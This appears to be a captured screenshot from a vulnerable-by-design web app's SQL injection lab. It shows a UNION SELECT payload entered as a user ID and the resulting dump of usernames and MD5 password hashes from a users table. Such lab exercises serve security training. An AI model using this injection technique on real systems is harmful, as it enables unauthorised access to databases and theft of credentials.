 Vulnerability: SQL Injection
User ID: Submit
ID: 'union select group_concat(user separator "\n"),group_concat(password separator "\n") from users #
First name: admin
gordonb
1337
pablo
smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99